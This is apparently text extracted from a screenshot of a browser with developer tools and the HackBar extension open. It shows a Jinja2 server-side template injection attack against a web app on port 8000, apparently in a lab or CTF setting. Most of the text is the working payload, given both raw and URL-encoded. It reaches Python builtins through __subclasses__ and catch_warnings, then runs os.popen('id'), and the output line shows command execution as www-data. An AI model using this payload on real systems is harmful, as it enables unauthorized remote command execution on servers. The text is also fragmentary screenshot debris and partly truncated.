 your-ip:8000/?name={%25 for c in [].__class__.__base__.__subclasses__() %25}%0A( 90% 搜索
最常访问 收藏栏 其他书签 来自 Google Chrome
Hello uid=33(www-data) gid=33(www-data) groups=33(www-data) `
开发者工具 - http://47.102.154.22:8000/?name={% for c in [].__class__.__base__.__subclasses__() %} {% if c.__name__ == 'catch_warnings' %} {% for b in c.__init__.__globa...
查看器 控制台 调试器 样式编辑器 性能 内存 存储 网络 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! Hac
Load URL
Split URL
%20%20%20%20%7B%7B%20b%5B%27eval%27%5D(%27__import__(%22os%22).popen(%22id%22).read()%27)%20%7D%7D%0A
%20%20%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endif%20%25%7D%0A%20%20%7B%25%20endfor%20%2
%7D%0A%7B%25%20endif%20%25%7D%0A%7B%25%20endfor%20%25%7D`